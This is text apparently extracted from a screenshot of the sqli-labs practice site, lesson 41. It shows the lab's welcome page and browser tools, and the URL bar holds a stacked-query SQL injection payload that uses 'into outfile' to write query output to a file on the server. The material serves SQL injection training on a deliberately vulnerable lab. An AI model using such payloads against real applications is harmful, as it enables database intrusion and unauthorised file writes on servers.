 Welcome Dhakkan
Your Username is : Dumb
Your Password is : Dumb
SQLI DUMB SERIES-41
Elements Console Sources Network Performance Memory Application Lighthouse HackBar HackBar HackTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.65.128/sqli-labs/Less-41/?id=1;select 'Less-41',database(),3 into outfile "C:\\phpStudy\\MySQL\\data\\dump.txt" --+